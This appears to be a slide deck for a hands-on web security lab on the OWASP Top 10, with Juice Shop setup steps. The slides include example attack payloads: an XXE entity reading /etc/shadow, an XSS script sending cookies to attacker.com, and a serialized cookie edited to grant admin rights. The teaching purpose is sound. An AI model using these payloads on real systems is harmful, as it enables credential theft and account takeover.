
Lab – Sensitive Data Exposure

Slide 39
OWASP Top 10: XML External Entities (XXE)
XML “entities” can be used to
request local data or files

Slide 40
XML External Entities (XXE)
Security Concerns
Many older XML processors allow specification of an external entity, a URI that is dereferenced and evaluated during XML processing.
These flaws can be used to extract data, execute a remote request from the server, scan internal systems, perform a denial-of-service attack, as well as execute other attacks.
Example Attack Scenario
The attacker attempts to extract data from the server
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/shadow" >]>
<foo>&xxe;</foo>

Slide 41
Lab – XML External Entities (XXE) Attack
Tools
Burp Suite
Zed Attack Proxy
Doesn’t work with Docker

Slide 42
OWASP Top 10: Broken Access Control
Improper enforcement of what authenticated users are allowed to do

Slide 43
Broken Access Control
Security Concerns
Access control weaknesses are common due to the lack of automated detection, and lack of effective functional testing by application developers.
Aattackers can gain access to (and modify) data, accounts, and functions that they shouldn’t.
Example Attack Scenario
The application uses unverified data in a SQL call that is accessing account information:
pstmt.setString(1, request.getParameter("acct")); ResultSet results = pstmt.executeQuery( ); Attacker modifies the 'acct' parameter in the browser to send different account number.
http://example.com/app/accountInfo?acct=notmyacct

Slide 44
Lab – Broken Access Control
Tools
Burp Suite
Zed Attack Proxy
Log in as admin. The administration page is hidden, can you find it???

Slide 45
OWASP Top 10: Security Misconfiguration
Manual, ad hoc, insecure, or lack of
security configurations that enable
unauthorized access

Slide 46
Security Misconfiguration
Security Concerns
Security misconfiguration can happen at any level of an application stack, including the network services, platform, web server, application server, database, frameworks, custom code, and pre-installed virtual machines, containers, or storage
Easy for even novice attackers to find and access your valuable systems and data.
Example Attack Scenario
The application server comes with sample applications that are not removed from the production server.
If one of these applications is the admin console, and default accounts weren’t changed the attacker logs in with default passwords and takes over.

Slide 47
Lab – Security Misconfiguration
Tools
Burp Suite
Zed Attack Proxy

Slide 48
OWASP Top 10: Cross-Site Scripting (XSS)
A web application includes
untrusted data in a new web page
without proper validation

Slide 49
Cross-Site Scripting (XSS)
Security Concerns
XSS is the second most prevalent issue in the OWASP Top 10, and is found in around two-thirds of all applications.
Automated tools can detect and exploit all three forms of XSS, and there are freely available exploitation frameworks.
Example Attack Scenario
Application uses untrusted data in the construction of the following HTML snippet without validation or escaping:
(String) page += "<input name='creditcard' type='TEXT’ value='" + request.getParameter("CC") + ”’>”; Attacker modifies the ‘CC’ parameter: '><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi? foo='+document.cookie</script>'

Slide 50
Lab – Cross-Site Scripting (XSS)
Tools
Burp Suite
Zed Attack Proxy

Slide 51
OWASP Top 10: Insecure Deserialization
Receipt of hostile serialized
objects resulting in remote
code execution

Slide 52
Insecure Deserialization
Security Concerns
Before data is stored or transmitted, the bits are often serialized so that they can be later restored to the data’s original structure. Reassembling a series of bits back into a file or object is called deserialization.
Attackers can build illegitimate objects that execute commands within an infected application.
Example Attack Scenario
A PHP forum uses PHP object serialization to save a "super" cookie, containing the user's user ID, role, password hash, and other state:
a:4:{i:0;i:132;i:1;s:7:"Mallory";i:2;s:4:"user"; i:3;s:32:"b6a8b3bea87fe0e05022f8f3c88bc960";}
An attacker changes the serialized object to give themselves admin privileges:
a:4:{i:0;i:1;i:1;s:5:"Alice";i:2;s:5:"admin";
i:3;s:32:"b6a8b3bea87fe0e05022f8f3c88bc960";}

Slide 53
Lab – Insecure Deserialization
Tools
Burp Suite
Zed Attack Proxy

Slide 54
OWASP Top 10: Using Components with Known Vulnerabilities
Finding and exploiting already-
known vulnerabilities before
they are fixed

Slide 55
Using Components with Known Vulnerabilities
Security Concerns
Component-heavy development patterns can lead to development teams not even understanding which components they use in their application or API, much less keeping them up to date
Known vulnerabilities is public information
Example Attack Scenario
Components typically run with the same privileges as the application itself, so flaws in any component can result in serious impact. Such flaws can be accidental (e.g. coding error) or intentional (e.g. backdoor in component).

Slide 56
Lab – Using Components with Known Vulnerabilities
Tools
Burp Suite
Zed Attack Proxy

Slide 57
OWASP Top 10: Insufficient Logging & Monitoring
Insufficient monitoring allows
attackers to work unnoticed

Slide 58
Insufficient Logging & Monitoring
Security Concerns
If you’re not looking for attackers or suspicious activities, you’re not going to find them.
Logging isn’t just important for identifying attacks in progress; it can assist with the forensic analysis after an attack has succeeded.
Example Attack Scenario
A major US retailer reportedly had an internal malware analysis sandbox analyzing attachments. The sandbox software had detected potentially unwanted software, but no one responded to this detection. The sandbox had been producing warnings for some time before the breach was detected due to fraudulent card transactions by an external bank.

Slide 59
Lab – Insufficient Logging & Monitoring
Tools
Burp Suite
Zed Attack Proxy

Slide 60
Install Target
Install Docker
Get Target Files
wget https://github.com/bkimminich/juice-shop/releases/download/v9.0.1/juice-shop-9.0.1_node10_linux_x64.tgz
Extract
tar -xvf juice-shop-9.0.1_node10_linux_x64.tgz

Slide 61
Install Target
https://github.com/bkimminich/juice-shop/releases/download/v9.0.1/juice-shop-9.0.1_node12_linux_x64.tgz

